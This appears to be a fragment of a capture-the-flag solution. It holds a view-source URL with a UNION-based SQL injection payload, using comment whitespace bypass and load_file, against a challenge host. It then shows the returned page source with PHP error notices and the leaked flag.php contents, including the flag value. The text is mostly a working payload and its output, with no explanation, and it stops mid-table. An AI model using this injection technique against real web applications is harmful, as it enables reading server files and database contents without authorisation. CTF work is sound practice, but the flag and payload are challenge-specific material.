 view-source:http://220.249.52.133:31281/view.php?no=-1 union/**/select 1,load_file('/var/www/html/flag.php'),3,4
1 <!doctype html>
2 <html lang="ko">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport"
6 content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
7 <meta http-equiv="X-UA-Compatible" content="ie=edge">
8 <title>User</title>
9
10 <link rel="stylesheet" href="css/bootstrap.min.css" crossorigin="anonymous">
11 <script src="js/jquery-3.3.1.slim.min.js" crossorigin="anonymous"></script>
12 <script src="js/popper.min.js" crossorigin="anonymous"></script>
13 <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
14 </head>
15 <body>
16 <br />
17 <b>Notice</b>:  unserialize(): Error at offset 0 of 1 bytes in <b>/var/www/html/view.php</b> on line <b>31</b><br />
18 <div class="container">
19 <table class="table">
20 <tr>
21 <th>
22 username
23 </th>
24 <th>
25 age
26 </th>
27 <th>
28 blog
29 </th>
30 </tr>
31 <tr>
32 <td>
33 <?php
34
35 $flag = "flag{c1e552fdf77049fabf65168f22f7aeab}";
36 exit(0);
37 </td>
38 <td>
39 <br />
40 <b>Notice</b>:  Trying to get property of non-object in <b>/var/www/html/view.php</b> on line <b>53</b><br />
41 </td>
42 <td>
43 <br />